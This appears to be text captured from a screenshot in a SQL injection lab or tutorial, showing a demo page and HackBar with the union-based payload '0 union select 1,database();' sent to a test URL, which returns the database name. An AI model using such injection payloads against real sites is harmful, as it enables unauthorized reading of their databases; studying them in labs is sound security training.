 ID： 查询
ID：0 union select 1,database();
Username：vul
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://demo1.com/?id=0 union select 1,database();
Split URL
Execute
Post data Referer User Agent Cookies Clear All